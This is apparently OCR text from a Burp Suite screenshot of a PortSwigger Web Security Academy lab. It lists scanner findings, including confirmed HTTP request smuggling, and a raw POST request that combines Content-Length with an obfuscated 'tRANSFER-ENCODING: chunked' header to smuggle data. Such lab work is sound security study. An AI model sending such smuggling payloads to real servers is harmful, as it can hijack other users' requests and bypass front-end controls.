 Issues
Possible HTTP Request Smuggling: TE.CL multiCase (delayed response) [2]
/
/
HTTP Request Smuggling Confirmed: G -multiCase
Dual path supported v2: 200-404-200||
Strict transport security not enforced [3]
Cross-domain Referer leakage [2]
Cacheable HTTPS response [7]
Advisory Request 1 Response 1 Request 2 Response 2 Path to issue
Pretty Raw Hex \n
Inspector
1 POST / HTTP/1.1
2 Host:
0adf003604d8e2f6806a62c200eb00ca.web-security
-academy.net
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac
OS X 10_14_2) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/71.0.3578.98 Safari/537.36
4 Accept:
text/html,application/xhtml+xml,application/x
ml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: https://portswigger.net/
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15 Content-Type:
application/x-www-form-urlencoded
16 Content-Length: 14
17 tRANSFER-ENCODING: chunked
18
19 3
20 x=y
21 0
22
23 X
Request attributes 2
Request body parameters 3
Request headers 16
Search
0 highlights
Memory: 274.0MB